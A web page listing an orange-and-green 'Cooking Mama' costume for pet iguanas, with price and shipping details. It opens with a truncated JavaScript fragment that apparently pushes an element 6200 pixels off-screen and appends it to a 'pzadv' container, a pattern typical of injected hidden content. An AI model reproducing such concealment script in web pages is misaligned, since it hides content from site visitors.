6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Cooking Mama Costume
Here is the perfect dress for the cool, modern, Iggy housewife. It proclaims in no uncertain terms the words: "Cooking Mama". There is an underdress and over that a matching apron in a contrasting color. Also..on the underside (not shown in pics) are very feminine bows in contrasting colors. In this costume she can convince the most reluctant male.. that he will be a well-fed husband should he choose her.

1. orange underdress with green striped apron for the medium to large Iggy 10 - 16 pounds.
Costume is on SALE - $12.00, including shipping.

International shipping extra. Back to Costume Index







Back to Rescue Items List